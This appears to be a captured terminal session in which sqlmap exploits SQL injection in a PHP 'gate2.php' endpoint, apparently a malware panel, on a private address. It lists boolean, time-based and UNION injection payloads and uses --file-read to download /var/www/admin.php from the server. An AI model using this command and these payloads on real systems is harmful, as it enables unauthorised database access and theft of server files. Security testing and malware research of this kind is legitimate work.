 File Edit View Search Terminal Help
root@kali:~# sqlmap -u "http://192.168.0.101/gate2.php?windows=Windows&country=US&hwid=101&connection=0&version=100&btc=all&sysinfo=Some+Info" --file-read=/var/www/admin.php
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.3#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:24:08 /2019-08-03/
[20:24:08] [INFO] resuming back-end DBMS 'mysql'
[20:24:08] [INFO] testing connection to the target URL
[20:24:09] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: btc (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: windows=Windows&country=US&hwid=101&connection=0&version=100&btc=all'||(SELECT 0x704a6e6c FROM DUAL WHERE 9476=9476 AND SLEEP(5))||'&sysinfo=Some Info
Parameter: hwid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: windows=Windows&country=US&hwid=101' AND 6479=6479 AND 'jJZw'='jJZw&connection=0&version=100&btc=all&sysinfo=Some Info
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: windows=Windows&country=US&hwid=101' AND SLEEP(5) AND 'AfoM'='AfoM&connection=0&version=100&btc=all&sysinfo=Some Info
    Type: UNION query
    Title: MySQL UNION query (random number) - 12 columns
    Payload: windows=Windows&country=US&hwid=-4229' UNION ALL SELECT 4501,4501,4501,4501,4501,4501,4501,4501,CONCAT(0x716a627071,0x416e4b4248416c7662536e42736549507761754d707345504a625442434d7959696d417a52734864
,0x717a786a71),4501,4501,4501#&connection=0&version=100&btc=all&sysinfo=Some Info
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: hwid, type: Single quoted string (default)
[1] place: GET, parameter: btc, type: Single quoted string
[q] Quit
>
[20:24:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7.0 (wheezy)
web application technology: Apache 2.2.22, PHP 5.4.4
back-end DBMS: MySQL >= 5.0.12
[20:24:10] [INFO] fingerprinting the back-end DBMS operating system
[20:24:10] [INFO] the back-end DBMS operating system is Linux
[20:24:10] [INFO] fetching file: '/var/www/admin.php'
do you want confirmation that the remote file '/var/www/admin.php' has been successfully downloaded from the back-end DBMS file system? [Y/n] n
files saved to [1]:
[*] /root/.sqlmap/output/192.168.0.101/files/_var_www_admin.php
[20:24:11] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.0.101'